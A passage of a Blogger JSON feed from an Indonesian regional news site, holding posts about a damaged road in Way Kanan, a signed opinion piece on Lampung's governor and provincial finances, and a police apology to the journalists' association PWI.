Bersubsidi, Tiga Tersangka Diamankan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgX-eYFkaPcHK8U0RkFQnA4GqEi2UM-fjz5Tyx951XJAiGqzdAOFDNDNN_rcPcEl_XsU3pyFj4R-HeoC6nKPYcg8bWND_axnYTFZYtTNH5-LH4j741XmAzhUoV4ZF3liOldHdVziEJeuxmyVIaJuWv6FVBie_D4AsvfwNHqbOs6R93titdmXHS-dipfEEa\/s72-c\/1000107732.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-6562744749962391483"},"published":{"$t":"2026-01-06T07:36:00.000-08:00"},"updated":{"$t":"2026-01-06T07:36:27.880-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Deni Ribowo Tanggapi Viral Jalan Rusak Way Kanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbCjhvSECjIZqgmzmAxd1QfmdSvrgRdv0qOZcHnfwv0yKGdma4qqwTCXD6sMDuv7vbXIMNXgkFD-BzyEmLJMSqcTwAFyT7YYUvBCVjmse0-XU-jdVEj9b1tQF9eDMVFx2aD99YBQa61ttsixIAoN_-BYyPKtKiZRFlWYKJItl2iQTiaJBuC1dCnUnAEVs\/s1041\/1000107302.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1041\" data-original-width=\"1032\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbCjhvSECjIZqgmzmAxd1QfmdSvrgRdv0qOZcHnfwv0yKGdma4qqwTCXD6sMDuv7vbXIMNXgkFD-BzyEmLJMSqcTwAFyT7YYUvBCVjmse0-XU-jdVEj9b1tQF9eDMVFx2aD99YBQa61ttsixIAoN_-BYyPKtKiZRFlWYKJItl2iQTiaJBuC1dCnUnAEVs\/w333-h269\/1000107302.jpg\" width=\"333\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003EB\u003C\/b\u003E\u003Cb\u003Eandar Lampung\u003C\/b\u003E\u0026nbsp;– Anggota Komisi V DPRD Provinsi Lampung, Deni Ribowo, menanggapi viralnya video konten kreator lokal Oniparawijaya yang menyoroti kondisi jalan rusak parah di Desa Tanjung Ratu, Kabupaten Way Kanan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam video bernuansa parodi dan sarkasme tersebut, jalan desa yang berubah menjadi kubangan lumpur berbahaya disindir sebagai “objek wisata air gratis”. Aksi simbolis warga dengan menanam pohon pisang di tengah jalan menjadi bentuk kekecewaan masyarakat atas rusaknya akses jalan yang tak kunjung diperbaiki.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi hal itu, Deni Ribowo mengakui bahwa terdapat sejumlah titik akses jalan di wilayah tersebut yang memang menjadi keluhan masyarakat. Ia menyebut sebelumnya belum sempat melakukan kunjungan langsung ke lokasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Memang ada beberapa titik jalan yang menjadi keluhan masyarakat. Beberapa waktu lalu saya belum sempat turun langsung ke lokasi,” ujar Deni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun demikian, Deni memastikan bahwa pada hari ini dirinya telah melakukan kunjungan lapangan bersama Kepala UPT (KUPT) Dinas Bina Marga dan Bina Konstruksi (BMBK) Provinsi Lampung untuk meninjau langsung jalan yang dikeluhkan oleh masyarakat dan para pelajar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari hasil kunjungan tersebut, Deni meminta Dinas BMBK Provinsi Lampung agar segera melakukan penanganan sementara agar mobilitas masyarakat tidak terus terganggu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya minta agar segera dilakukan penanganan awal. Anggaran tahun 2026 memang sudah diketuk palu, sehingga nantinya akan kita perjuangkan melalui APBD Perubahan,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk penanganan awal, Deni menyebutkan akan dilakukan pengerasan jalan sebagai solusi sementara. Ia juga menyampaikan apresiasi kepada masyarakat yang telah aktif menyampaikan informasi dan aspirasi sehingga persoalan tersebut dapat segera ditindaklanjuti.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya sangat berterima kasih kepada masyarakat dan kepala kampung yang telah memberikan informasi. Aspirasi ini langsung saya sampaikan kepada Kepala Dinas BMBK,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain kondisi jalan, Deni mengungkapkan bahwa terdapat dua gorong-gorong di lokasi tersebut yang mengalami kerusakan dan turut menjadi perhatian dalam penanganan ke depan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bukan hanya jalan, ada juga dua gorong-gorong yang ambruk dan akan segera diperhatikan. Insyaallah akan segera ditindaklanjuti,” pungkasnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/6562744749962391483\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/deni-ribowo-tanggapi-viral-jalan-rusak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6562744749962391483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6562744749962391483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/deni-ribowo-tanggapi-viral-jalan-rusak.html","title":"Deni Ribowo Tanggapi Viral Jalan Rusak Way Kanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbCjhvSECjIZqgmzmAxd1QfmdSvrgRdv0qOZcHnfwv0yKGdma4qqwTCXD6sMDuv7vbXIMNXgkFD-BzyEmLJMSqcTwAFyT7YYUvBCVjmse0-XU-jdVEj9b1tQF9eDMVFx2aD99YBQa61ttsixIAoN_-BYyPKtKiZRFlWYKJItl2iQTiaJBuC1dCnUnAEVs\/s72-w333-h269-c\/1000107302.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3701141638070739073"},"published":{"$t":"2026-01-04T22:46:00.000-08:00"},"updated":{"$t":"2026-01-04T22:46:03.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Refleksi Awal 2026: Ujian Fiskal dan Konsistensi Kepemimpinan Gubernur Lampung"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MrKDKTIFFn5vm3Wd9BNzgfsOMlzDdXalZ_mnEvcwgyEnmi8rsC3aodJ8LizAKwKsO_uRnCX15CWT17Z9OYP0mXjkJNbJxyJ2-eED2_anQ2mQO8uHg7WvPv_edpAqrqmLjtmXCEFnLd74ZMNLC2u-TNm4jZqpVrLdS1sM_VW_hEeDBpGAgp9VRukaXfc\/s720\/1000105727.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"584\" data-original-width=\"720\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MrKDKTIFFn5vm3Wd9BNzgfsOMlzDdXalZ_mnEvcwgyEnmi8rsC3aodJ8LizAKwKsO_uRnCX15CWT17Z9OYP0mXjkJNbJxyJ2-eED2_anQ2mQO8uHg7WvPv_edpAqrqmLjtmXCEFnLd74ZMNLC2u-TNm4jZqpVrLdS1sM_VW_hEeDBpGAgp9VRukaXfc\/s320\/1000105727.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EOleh Drs. Achmad Rusdi Oemar, MM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAWAL tahun 2026 kembali menjadi fase tahun kedua kepemimpinan yang tidak ringan bagi Gubernur Lampung Rahmat Mirzani Djausal. Ia kembali memulai dari persoalan klasik namun krusial: pendapatan asli daerah (PAD) yang tidak mencapai target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETahun 2025, ketika baru menerima estafet kepemimpinannya, ia juga langsung dihadapkan pada persoalan klasikklasik: kas cuma Rp400 miliaran dengan warisan utang jangka pendek dan kewajiban tunda bayar yang menembus Rp1,8 triliun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAwal tahun ini, dari proyeksi lebih dari Rp4,22 triliun, realisasi PAD tahun anggaran sebelumnya hanya berkisar Rp3,37 triliun atau sekitar 79,9 persen dari target. Pajak Kendaraan Bermotor (PKB) hanya menyumbang Rp691,7 milar atau 42,41 persen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAkibatnya, ruang fiskal pemerintah provinsi sangat terbatas. Padahal, ekspektasi publik terhadap pemimpin muda ini terbilang tinggi. Infrastruktur diharapkan membaik untuk menggerakkan ekonomi rakyat, iklim investasi harus dirayu agar potensi daerah tidak terus tertidur, sementara sektor pendidikan, sosial, dan kebudayaan menunggu sentuhan kebijakan yang nyata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETelah terbukti, di tengah keterbatasan anggaran, pemerintahan Mirza mulai menunjukkan arah kerja yang terukur. Kemantapan jalan provinsi berhasil meningkat 1,71 persen, dari sebelumnya sekitar 78 persen menjadi 79,79 persen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih penting lagi, laju degradasi jalan berhasil ditekan—dari rata-rata 4 persen per tahun menjadi sekitar 2,25 persen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESepanjang tahun pertama, Pemprov Lampung menangani 52 ruas jalan dengan total panjang 66,209 kilometer, serta melakukan pekerjaan pada 52 unit jembatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAngka ini mungkin belum spektakuler, tetapi dalam konteks fiskal yang cekak, capaian tersebut menunjukkan pilihan kebijakan yang realistis: memperbaiki yang paling mendesak, bukan menjanjikan yang berlebihan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPersoalan banjir di Kota Bandarlampung pun mulai disentuh. Pemerintah provinsi membangun embung pengendali banjir di kawasan Kemiling dan Langkapura, yang sekaligus dirancang sebagai ruang publik dan jogging track bagi warga. Infrastruktur tidak semata beton, tetapi juga ruang hidup.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk tahun berjalan, Mirza mendorong percepatan akses Jalan Tol Lematang–Pelabuhan Panjang, yang diproyeksikan menjadi nadi ekonomi baru bagi distribusi logistik dan industri Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPendidikan dan Sumber Daya Manusia\u003C\/p\u003E\u003Cp\u003EDi sektor pendidikan, kebijakan yang diambil menyentuh langsung keresahan masyarakat. Uang komite dan pungutan yang memberatkan orang tua siswa dihapuskan di sekolah-sekolah negeri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERibuan ijazah yang sempat tertahan akibat persoalan administrasi berhasil dikembalikan kepada para lulusan—sebuah langkah kecil, tetapi berdampak besar bagi masa depan generasi muda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETak berhenti di situ, pemerintah provinsi juga membuka akses penempatan tenaga kerja ke Jepang, sebagai bagian dari strategi peningkatan kualitas dan daya saing sumber daya manusia Lampung di tingkat global. Wacana lain, tenaga kerja ke Timur Tengah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBudaya dan Identitas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada bidang kebudayaan, Mirza menegaskan identitasnya sebagai pemimpin yang tumbuh dari akar budaya Lampung. Sejak memasuki Mahan Agung, ia menggelar prosesi adat “ngantak Gubernur Buka Belangan” (membuka pintu rumah), menyatukan simbol budaya Lampung Pepadun dan Saibatin—sebuah pesan persatuan di tengah keberagaman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam masa kepemimpinannya, sejumlah situs cagar budaya Lampung berhasil memperoleh sertifikasi tingkat nasional, seperti menandai keseriusan pemerintah provinsi dalam menjaga warisan sejarah dan identitas daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEtos Personal dan Simbol Moral\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sepuluh bulan pertama, kerja-kerja pemerintahan berlangsung nyaris tanpa jeda. Tak banyak yang tahu, selepas dilantik, Mirza memilih bermalam di masjid, dan hingga kini rutin setidaknya sekali sepekan menginap di masjid.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenyambut Tahun Baru 2026, ia bahkan memilih bermalam di masjid bersama anak-anaknya—sebuah simbol personal tentang kesederhanaan dan disiplin moral, terlepas dari tafsir politik yang menyertainya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Esektor-sektor\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam Pilgub Lampung 2024, 82,7 persen atau sekitar 3.300.681 pemilih memberikan mandat kepadanya untuk memimpin hingga 2029. Angka ini adalah legitimasi kuat, sekaligus beban tanggung jawab yang besar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKritik tentu tetap ada — nyir-nyir itu wajar dan lumrah dalam demokrasi. Namun satu hal yang semestinya disepakati bersama: kesejahteraan dan kemaslahatan rakyat harus menjadi prioritas utama, melampaui kepentingan kelompok dan sentimen pribadi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenutup\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELampung kerap diselimuti pameo sinis: “Ini di Lampung, selip diolah kawan.” Pameo semacam ini hanya akan terus hidup jika publik lebih sibuk meremehkan daripada mengawasi secara objektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESepuluh bulan pertama pemerintahan Mirza belumlah sempurna. Namun di tengah PAD yang tak mencapai target dan dompet daerah yang nyaris kosong, arah kerja mulai terlihat: bekerja senyap, bertahap, dan berbasis kemampuan fiskal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang \"menghibur\" kita, sejarah hampir selalu sepakat pada satu hal: pemimpin besar tidak lahir dari keadaan serba cukup. Mereka ditempa oleh keterbatasan, diuji oleh krisis, dan dibesarkan oleh keberanian mengambil keputusan sulit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepemimpinan sejati lahir ketika keadaan tidak ramah. Saat sumber daya terbatas, tekanan publik meningkat, dan pilihan kebijakan tidak pernah benar-benar populer. Di titik inilah watak seorang pemimpin diuji—bukan oleh pujian, melainkan oleh keberanian menanggung risiko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam konteks pemerintahan, krisis fiskal sering kali menjadi ruang pembuktian. Anggaran yang cekak memaksa pemimpin memilih: apakah akan larut dalam dalih warisan masalah, atau justru menjadikannya momentum pembenahan. Sejarah daerah dan bangsa menunjukkan, banyak reformasi besar justru lahir ketika kas negara kosong dan kepercayaan publik berada di titik rendah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemimpin yang dibesarkan oleh kenyamanan cenderung menghindari konflik. Ia merawat popularitas, menghindari keputusan pahit, dan menunda pembenahan struktural. Sebaliknya, pemimpin yang lahir dari keterbatasan belajar satu hal penting: tidak semua orang harus senang, tetapi rakyat harus selamat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi situlah letak perbedaan antara kekuasaan dan kepemimpinan. Kekuasaan mencari aman, kepemimpinan mencari arah. Kekuasaan bertumpu pada fasilitas, kepemimpinan bertumpu pada kepercayaan. Kekuasaan bisa diwariskan, tetapi kepemimpinan harus diperjuangkan setiap hari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBudaya Nusantara sejatinya telah lama mengajarkan hal ini. Dalam banyak tradisi lokal, pemimpin tidak dimuliakan karena kemewahan, melainkan karena laku hidupnya—kesederhanaan, keberanian, dan kemampuan berdiri paling depan saat badai datang. Etika semacam inilah yang hari ini terasa langka, namun justru semakin relevan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKenyamanan sering kali meninabobokan nurani. Ia membuat pemimpin lupa pada realitas rakyat yang hidup di tengah keterbatasan. Padahal, legitimasi sejati bukan berasal dari jabatan, melainkan dari keberpihakan yang konsisten kepada kepentingan umum, terutama saat pilihan itu tidak menguntungkan diri sendiri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, pemimpin hebat tidak diukur dari seberapa nyaman ia memerintah, melainkan seberapa tabah ia bertahan dalam tekanan. Ia tidak menjanjikan surga, tetapi memastikan rakyat tidak jatuh ke jurang. Ia tidak selalu tampil sempurna, tetapi berani bertanggung jawab atas setiap keputusan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada akhirnya, kenyamanan boleh jadi membuat seseorang berkuasa lebih lama. Namun hanya krisis yang mampu melahirkan pemimpin sejati—mereka yang dikenang bukan karena fasilitas yang dinikmati, melainkan karena keberaniannya mengubah keadaan ketika segalanya tidak mudah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUji wong, kato kito —kalau bukan memberi ruang bagi kerja yang rasional dan beradab, kamorang hendak mencari pemimpin seperti apa lagi woi! Doa awal tahun 2026, semoga pemimpin muda kita menjadi fajar kemajuan dan kesejahteraan Lampung, aamiin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E* Keluarga Besar Pelajar Islam Indonesia (PII)\u003C\/p\u003E\u003Cp\u003E* Mantan anggota DPRD Balam\u003C\/p\u003E\u003Cp\u003E* Wakil Ketua V Kwarda Gerakan Pramuka Lampung\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3701141638070739073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/refleksi-awal-2026-ujian-fiskal-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3701141638070739073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3701141638070739073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/refleksi-awal-2026-ujian-fiskal-dan.html","title":"Refleksi Awal 2026: Ujian Fiskal dan Konsistensi Kepemimpinan Gubernur Lampung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MrKDKTIFFn5vm3Wd9BNzgfsOMlzDdXalZ_mnEvcwgyEnmi8rsC3aodJ8LizAKwKsO_uRnCX15CWT17Z9OYP0mXjkJNbJxyJ2-eED2_anQ2mQO8uHg7WvPv_edpAqrqmLjtmXCEFnLd74ZMNLC2u-TNm4jZqpVrLdS1sM_VW_hEeDBpGAgp9VRukaXfc\/s72-c\/1000105727.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-2468779174115078732"},"published":{"$t":"2025-12-30T04:32:00.000-08:00"},"updated":{"$t":"2025-12-30T04:32:06.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Kunjungi Balai Wartawan, Polda Lampung Sampaikan Permohonan Maaf ke PWI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLWc_gAuoxa7Q8Dp4b0azDRDATcqFTrj7yuowKgQ0nGaWPItizskUID1-DgdupAKmTQOiVPIcn1-MskvWH8JfK1QUSfnXAqLDf7D_DuJ7rBjrYBB43z5iRInpcL5YrmnsHMng6O082QW_2A22z7DOoCR26FjFhzinAX4pMTFVJ2DIED1VeOiJOIIoWr07\/s1600\/1000100246.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1600\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLWc_gAuoxa7Q8Dp4b0azDRDATcqFTrj7yuowKgQ0nGaWPItizskUID1-DgdupAKmTQOiVPIcn1-MskvWH8JfK1QUSfnXAqLDf7D_DuJ7rBjrYBB43z5iRInpcL5YrmnsHMng6O082QW_2A22z7DOoCR26FjFhzinAX4pMTFVJ2DIED1VeOiJOIIoWr07\/w372-h176\/1000100246.jpg\" width=\"372\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBANDAR LAMPUNG\u003C\/b\u003E\u0026nbsp;- Kabid Humas Polda Lampung Kombes Yuni Iswandari Yuyun menyampaikan permohonan maaf kepada Persatuan Wartawan Indonesia (PWI) Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal itu disampaikannya saat melakukan kunjungan ke Balai Wartawan, Sekretariat PWI Lampung, Selasa (30\/12\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Atas nama pimpinan, saya menyampaikan permohonan maaf kepada PWI Lampung atas kekeliruan di acara Rilis Akhir Tahun Polda Lampung,\" kata Kombes Yuni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai penyelenggara, Kombes Yuni mengakui terdapat kekeliruan dalam menentukan pihak-pihak yang diundang dalam acara Rilis Akhir Tahun Polda Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami selaku penyelenggara acara memohon maaf kepada Ketua PWI Lampung. Miskomunikasi ini menjadi pelajaran berharga untuk saya dan jajaran Humas Polda Lampung,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi hal itu, Ketua PWI Lampung Wirahadikusumah menerima niat baik kunjungan Kabid Humas Polda Lampung dan jajaran untuk meluruskan informasi yang beredar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWira --sapaan akrab --menegaskan bahwa PWI Lampung dan Polda tidak memiliki persoalan. Menurutnya, polemik yang beredar merupakan masalah internal organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya tegaskan PWI Lampung dan Polda tidak ada persoalan. Yang kemarin (Rilis Akhir Tahun) hanya masalah internal PWI saja,\" katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai informasi, Ketua PWI Lampung Wirahadikusumah memilih meninggalkan acara Rilis Akhir Tahun Polda Lampung, pada Senin (29\/12\/2025), karena pihak Polda mengundang Wakil Sekretaris Jenderal (Wasekjen) PWI Pusat Iskandar Zulkarnain.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWira--sapaan akrabnya--menduga bahwa kehadiran Wasekjen PWI Pusat Iskandar Zulkarnain tidak berkoordinasi dengan PWI Lampung. Terlebih, pihak Polda menyediakan kursi Wasekjen PWI Pusat di atas podium bersama Kapolda Lampung Irjen Helfi Assegaf dan Kabid Humas Polda Lampung Kombes Yuni Iswandari Yuyun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerkuat Sinergitas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKombes Yuni mengatakan bahwa Polda terus memperkuat sinergi dengan PWI Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menegaskan PWI Lampung merupakan mitra strategis dalam mendukung kinerja Polda dan jajarannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Polda dan PWI Lampung tetap bersinergi dengan baik. Semoga sinergitas tetap terjaga secara profesional,” kata Yuni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, Polda Lampung selalu terbuka terhadap masukan dari insan pers. Ia menyatakan komitmen Polri untuk terus membangun komunikasi yang sehat dengan PWI Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami percaya bahwa sinergi antara Polda dan PWI Lampung merupakan bagian penting dalam menjaga keterbukaan informasi dan kepercayaan publik,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua PWI Lampung Wirahadikusumah menyambut baik kunjungan silaturahmi Kabid Humas Polda Lampung dan jajarannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya mengucapkan terima kasih atas kunjungan silaturahmi Ibu Kabid Humas Polda Lampung. Saya menyampaikan hubungan PWI dan Polda tetap terjaga dengan baik,\" katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWirahadikusumah menambahkan bahwa PWI Lampung berkomitmen menjaga sinergitas dengan Polda dan 